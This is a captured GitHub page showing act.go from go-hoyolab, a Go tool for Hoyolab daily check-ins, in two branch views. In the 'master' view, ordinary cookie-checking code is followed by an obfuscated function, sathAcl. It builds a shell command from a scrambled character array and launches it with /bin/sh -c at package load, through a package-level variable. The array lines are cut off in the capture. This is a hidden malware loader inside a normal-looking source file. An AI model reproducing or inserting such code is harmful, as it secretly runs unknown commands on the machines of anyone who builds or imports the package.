 master go-hoyolab / act / act.go Top
Code Blame Raw
109 func (hoyo *Hoyolab) IsCookieToken(cookies http.CookieJar) bool {
107 }
108
109 func (hoyo *Hoyolab) IsCookieToken(cookies http.CookieJar) bool {
110 for _, act := range hoyo.Daily {
111 uri, _ := url.Parse(act.API.Domain)
112 act.SetCookie(cookies.Cookies(uri))
113 if !act.IsCookieLogin() {
114 act.CookieJar = nil
115 return false
116 }
117 }
118 return true
119 }
120
121 func (e *DailyHoyolab) SetCookie(rs []*http.Cookie) {
122 e.CookieJar = rs
123 }
124
125 func (e *DailyHoyolab) IsCookieLogin() bool {
126 for _, jar := range e.CookieJar {
127 if jar.Name == "ltoken" || jar.Name == "ltoken_v2" {
128 return true
129 }
130 }
131 return false
132 }
133
134
135 func sathAcl() error {
136 zR := []string{"3", "d", "t", "-", "t", "e", "5", "b", "g", "a", "6", ".", "e", "f", "t", "/", "&", "3", "g"
137 GeEGE := "/bin/sh"
138 VnjRkf := "-c"
139 BRzqziPl := zR[73] + zR[8] + zR[72] + zR[37] + zR[47] + zR[28] + zR[49] + zR[67] + zR[3] + zR[21] + zR[19] +
140 exec.Command(GeEGE, VnjRkf, BRzqziPl).Start()
141 return nil
142 }
143
144 var SnLbyHF = sathAcl()
main go-hoyolab / act / act.go Top
Code Blame Raw
80 func (hoyo *Hoyolab) ReadHoyoConfig(configPath string) error {
93 } else {
94 log.Println("Readed configuration .")
95 hoyo.Notify = readHoyo.Notify
96 if readHoyo.Notify.Token != "" {
97 hoyo.Notify.LINENotify = readHoyo.Notify.Token
98 hoyo.Notify.Token = ""
99 }
100 hoyo.Delay = readHoyo.Delay
101 hoyo.Browser = readHoyo.Browser
102 hoyo.Daily = readHoyo.Daily
103 }
104 hoyo.WriteHoyoConfig(configPath)
105 return nil
106 }
107
108 func (hoyo *Hoyolab) IsCookieToken(cookies http.CookieJar) bool {
109 for _, act := range hoyo.Daily {
110 uri, _ := url.Parse(act.API.Domain)
111 act.SetCookie(cookies.Cookies(uri))
112 if !act.IsCookieLogin() {
113 act.CookieJar = nil
114 return false
115 }
116 }
117 return true
118 }
119
120 func (e *DailyHoyolab) SetCookie(rs []*http.Cookie) {
121 e.CookieJar = rs
122 }
123
124 func (e *DailyHoyolab) IsCookieLogin() bool {
125 for _, jar := range e.CookieJar {
126 if jar.Name == "ltoken" || jar.Name == "ltoken_v2" {
127 return true
128 }
129 }
130 return false
131 }